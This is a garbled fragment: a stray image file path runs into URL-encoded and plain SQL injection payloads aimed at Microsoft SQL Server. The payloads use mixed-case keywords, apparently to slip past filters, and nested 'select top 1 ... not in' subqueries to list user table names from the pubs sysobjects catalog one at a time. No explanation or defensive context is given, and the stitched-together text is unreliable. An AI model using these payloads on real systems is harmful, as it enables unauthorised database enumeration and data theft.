 (85)%20AnD%20name%20not%20in%20(selEct%20top%201%20name%20from%20pubs.dbo.sysobjects%20wHere%20xtype=char(85)))%3E0%20
1208 aNd (selEct top 1 quotename(name) from pubs.dbo.sysobjects whEre xtype=char(85) AnD name not in (selEct top 1 name from
pubs.dbo.sysobjects wHere xtype=char(85)))>0